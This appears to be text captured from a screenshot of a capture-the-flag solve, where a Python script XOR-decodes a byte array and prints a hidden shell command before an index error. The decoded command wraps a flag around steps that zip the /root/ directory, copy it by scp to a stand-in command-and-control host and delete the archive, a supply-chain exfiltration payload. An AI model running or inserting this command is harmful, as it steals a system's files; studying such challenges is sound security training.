 173 local_10 = "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabg
174
175 for i in range(0xa8):
176 print(chr(ord(local_10[i])^DAT_00104018[i]), end='') × File "/home/shadow/code/python/test.py", line 176, in <module>
echo "Nope";v1="CTF{C0n7r0Ll1NG_";zip -r exf.zip /root/;scp exf.zip root@c2.maldomain.del:/yeet_data/;v2="5h3_5uppLy_";rm
exf.zip;v3="Ch41n_15_7h3_K#Y!!!!}";echo "GG";Traceback (most recent call last):
File "/home/shadow/code/python/test.py", line 176, in <module>
print(chr(ord(local_10[i])^DAT_00104018[i]), end='')
IndexError: string index out of range
[Finished in 129ms]